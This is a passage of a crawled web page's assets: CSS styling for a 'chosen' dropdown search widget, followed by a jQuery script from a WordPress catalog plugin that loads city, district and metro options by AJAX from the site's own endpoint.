    margin-top:20px;
}


/* ПОИСК */

.chosen-container .chosen-drop {
    background: #fff;
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 4px 8px #338c98;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    color: #fff
}
.chosen-container-active .chosen-single {
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container-active .chosen-choices {
    border: 1px solid #338c98;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-container-multi {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container a span {
    color: #475872;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    background-image: none;
}
.search_widget .search_widget_button #widget_search_start {
    margin: 0 auto;
    background-color: #1c5d66 !important;
    border: 1px solid #1c5d66 !important;
    color: white !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size:20px;
    padding: 8px 18px;
}
.search_widget .search_widget_button #widget_search_start:hover {
    background-color: #338c98 !important;
    color: #333 !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js
body_size: 4609
content:
//jQuery.noConflict();
jQuery(document).ready(function ($) {
    $('#country_search').chosen({
        placeholder_text_single: "Выберите страну",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#city_search').chosen({
        placeholder_text_single: "Выберите город",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#category_search').chosen({
        placeholder_text_single: "Выберите категорию",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#county_search').chosen({
        placeholder_text_single: "Выберите округ",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#metro_search').chosen({
        placeholder_text_single: "Выберите метро",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#country_search').change(function () {
        var country_id = $(this).val();
        $('#city_search').empty().trigger("chosen:updated");
        $('#county_search').empty().trigger("chosen:updated");
        $('#metro_search').empty().trigger("chosen:updated");
        if (country_id) {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getcitys',
                    id: country_id,
                    cache: false,
                    only_has: true,
                },
                success: function (data) {
                    $('#city_search').append(data).trigger("chosen:updated");
                    $('#city_search').trigger('change');
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
    $('#city_search').change(function(){
        var city_id=$(this).val();
        $('#county_search').empty();
        $('#metro_search').empty();
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getcounty',
                id: city_id,
                cache: false,
                only_has: true
            },
            success: function (data) {
                $('#county_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getmetro',
                id: city_id,
                only_has: true
            },
            success: function (data) {
                $('#metro_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
    });
    $('#county_search').change(function (){
        return
        var county_id=$(this).val();
        county_id=false;
        $('#metro_search').empty().trigger("chosen:updated");
        if (county_id)
        {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetrocounty',
                    id: county_id,
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        } else {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetro',
                    id: $('#city_search').val(),
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
});
